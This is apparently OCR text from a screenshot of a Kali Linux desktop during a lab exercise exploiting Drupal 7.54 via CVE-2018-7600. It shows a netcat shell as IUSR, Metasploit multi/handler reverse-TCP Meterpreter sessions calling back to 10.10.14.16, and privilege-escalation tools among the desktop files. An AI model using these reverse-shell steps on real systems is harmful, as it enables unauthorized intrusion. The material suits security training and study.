 Home
Kali Linux
CVE-2018-7600 : nc — Konsole
File Edit View Bookmarks Settings Help
- : sudo nc
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>powershell
powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights r
eserved.
CVE-2018-7600 : nc
dNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
C:\inetpub\drupal-7.54>powershell
powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights r
eserved.
CVE-2018-7600 : ruby
LPORT => 4547
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.16:4547
[*] Sending stage (38288 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.14.16:4547 -> 10.10.10.9:
49279) at 2020-10-31 18:23:16 -0400
meterpreter > getuid
Server username: IUSR (0)
meterpreter >
[*] 10.10.10.9 - Meterpreter session 1 closed.  Reason: Died
CVE-2018-7600 : ruby
/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.14.16
LHOST => 10.10.14.16
msf5 exploit(multi/handler) > set LPORT 4548
LPORT => 4548
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.16:4548
[*] Sending stage (201283 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.14.16:4548 -> 10.10.10.9:
49338) at 2020-10-31 18:35:20 -0400
meterpreter >
CVE-2018-7600 : bash
CVE-2018-7600 : nc
Downloads : bash
Downloads : bash
Empire
htb.ovpn
Windows-
Exploit-Sugge...
accesschk.exe
Chromium Web
Browser
Cyberseclabs.ov
pn
$ip}:{$port}"
12
31
CVE-2018-7600 : nc — Konsole
New Tab - Chromium
Burp Suite Community Edition v2...
Downloads — Dolphin
/home/motasem/Downloads/she...
/home/motasem/Downloads/She...
6:40 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
18:40
31/10/2020